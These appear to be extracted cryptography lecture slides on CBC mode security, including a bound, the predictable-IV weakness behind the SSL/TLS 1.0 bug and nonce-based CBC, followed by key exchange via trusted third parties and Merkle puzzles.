
**Definition.** Nonce-based **Q** is **semantically secure under CPA** if for all "efficient" adversary A:

**Adv**<sub>nCPA</sub>  $[A,Q] = |Pr[EXP(0)=1] - Pr[EXP(1)=1] |$  is "negligible".

## Many-time Key Mode of Operation: Cipher Block Chaining (CBC)

#### Construction 1: CBC with random IV

- **PRP**  $E: K \times \{0,1\}^n \rightarrow \{0,1\}^n$
- (Encryption)  $E_{CBC}(k,m)$ : choose random IV∈{0,1}<sup>n</sup> and do:



#### Construction 1: CBC with random IV

- $D: K \times \{0,1\}^n \rightarrow \{0,1\}^n$  **inversion algorithm** of E
- (Decryption)  $D_{CBC}(k,c)$ :



#### (Randomized) CBC Security

**Theorem:** For any L>0 (length of the message we are encrypting), If **E** is a **secure PRP** over (K,X) then **CBC** is **semantically secure under CPA** over (K, X<sup>L</sup>, X<sup>L+1</sup>).

In particular, for every efficient q-query adversary **A attacking CBC** there exists an efficient PRP adversary **B attacking E** s.t.

 $\mathsf{Adv}_{\mathsf{CPA}}$  [A, CBC]  $\leq 2 \cdot \mathsf{Adv}_{\mathsf{PRP}}[B, E] + 2 q^2 L^2 / |X|$ 

#### **Note: CBC is only secure as long as q 2L <sup>2</sup> << |X|**

**(the error term should be negligible)**

#### An example

#### $Adv_{CPA}$  [A, CBC]  $\leq 2 \cdot Adv_{PRP}[B, E] + 2 q^2 L^2 / |X|$

 $q = #$  messages encrypted with k, L = length of max message

Suppose we want Adv<sub>CPA</sub> [A, CBC]  $\leq 1/2^{32}$   $\qquad \Leftarrow$  q<sup>2</sup> L<sup>2</sup> /|X| < 1/2<sup>32</sup>

- AES:  $|X| = 2^{128} \Rightarrow q \le 2^{48}$ So, after 2<sup>48</sup> AES blocks, must change key
- 3DES:  $|X| = 2^{64} \Rightarrow q L < 2^{16}$

So, after  $2^{16}$  DES blocks, must change key

⇒ after 2<sup>16</sup> blocks (each of 8 bytes) need to change key ⇒ 2<sup>16</sup> × 8 = ½ MB !!!

#### Warning: an attack on CBC with rand. IV

CBC where adversary can **predict** the IV is not CPA-secure !!

Suppose given  $c \leftarrow E_{CRC}(k,m)$  adversary can predict IV for next message



Bug in SSL/TLS 1.0: IV for record #i is last CT block of record #(i-1)

#### Construction 2: Nonce-based CBC

- key = (**k**, **k**<sub>1</sub>)
- (key, nonce) pair is used for only one message
- **Encryption:**



#### Construction 2: Nonce-based CBC

• **Decryption:**



### An example Crypto API (OpenSSL)

void AES\_cbc\_encrypt( const unsigned char \*in, unsigned char \*out, size t length, const AES\_KEY \*key, **unsigned char \*ivec,** ⟵ **user supplies IV** AES ENCRYPT or AES DECRYPT);

> When it is non-random need to encrypt it before use (Otherwise, no CPA security!!)

### A CBC technicality: padding



## Key Exchange

### **Outline**

• Trusted 3rd Parties

• Merkle Puzzles

• The Diffie-Hellman Protocol

## Trusted 3rd Parties
### Key Management

Problem: **n** users. Storing mutual secret keys is difficult



**O(n)** keys per user **O(n<sup>2</sup> )** keys in total

## A Better Solution

Online **Trusted 3rd Party** (TTP)



Every user only remembers **ONE key**

# Generating keys: A toy protocol

Alice wants a shared key with Bob. **Eavesdropping** security **only**.



## Generating keys: A toy protocol

Alice wants a shared key with Bob. Eavesdropping security only.

Eavesdropper sees:  $E(k_A, "A, B" || k_{AB} )$ ;  $E(k_B, "A, B" || k_{AB} )$ 

 $(E, D)$  is CPA-secure  $\Rightarrow$  eavesdropper learns nothing about  $k_{AB}$ 

Note: **TTP needed for every key exchange, knows all session keys.**

(basis of Kerberos system)

Key Question

Can we generate shared keys **without** an **online** trusted 3rd party?

Answer: **yes!**

Starting point of public-key cryptography:

- Merkle (1974),
- Diffie-Hellman (1976),
- RSA (1977)

• …

# Merkle Puzzles

# Key exchange without an online TTP?

- Goal: Alice and Bob want a shared key, unknown to eavesdropper
- Security against **eavesdropping only** (**no tampering**)



• **Can this be done using generic symmetric crypto?**

## Merkle Puzzles (1974)

Answer: yes, but **very inefficient**

#### **Main tool**: **"puzzles"**

- Puzzles: Problems that can be solved with "some effort"
- Example:
	- E(k,m) a symmetric cipher with  $k \in \{0,1\}^{128}$
	- **puzzle = E(P, "message")** where  $P = 0^{96}$  II  $b_1 ... b_{32}$
	- To "solve" a puzzle, find **P** by trying all **2 <sup>32</sup>** possibilities

# Merkle Puzzles

#### **Alice**:

- Prepare **2 <sup>32</sup> puzzles:**
	- **•** For  $i = 1, ..., 2^{32}$  choose random  $P_i \in \{0, 1\}^{32}$  and random  $x_i$ ,  $k_i \in \{0, 1\}^{128}$  **x**<sub>i</sub> ≠  $x_i$

Set **puzzle<sup>i</sup>** ⟵ **E( 0<sup>96</sup>ll Pi , "Puzzle # " ll x<sup>i</sup> ll k<sup>i</sup> )**

**•** Send **puzzle<sub>1</sub>, ..., puzzle<sub>2</sub>32 to Bob.** 

#### **Bob**:

- Choose a random puzzle<sub>j</sub> and solve it. Obtain  $(x_j, k_j)$  and use  $k_j$  as shared secret.
- Send **x<sup>j</sup>** to Alice.

#### **Alice**:

- Lookup puzzle with number **x<sup>j</sup>** .
- Use **k<sup>j</sup>** as shared secret.

